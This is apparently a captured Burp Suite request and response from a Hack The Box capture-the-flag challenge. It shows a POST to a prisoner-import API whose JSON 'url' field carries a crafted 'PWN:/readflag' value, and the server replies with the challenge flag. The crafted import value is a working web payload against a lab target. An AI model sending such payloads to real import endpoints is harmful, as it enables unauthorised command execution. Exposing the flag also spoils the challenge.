 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/prisoners/import HTTP/1.1
2 Host: 94.237.54.116:58626
3 Content-Length: 23
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.54.116:58626
9 Referer: http://94.237.54.116:58626/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"url":"PWN:/readflag"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 01 Mar 2025 11:56:25 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 135
6 Connection: keep-alive
7 X-Powered-By: Express
8
9 {
"message":"Prisoner data imported successfully",
"prisoner_id":"HTB{pr1s0n_br34k_w1th_supply_ch41n "
}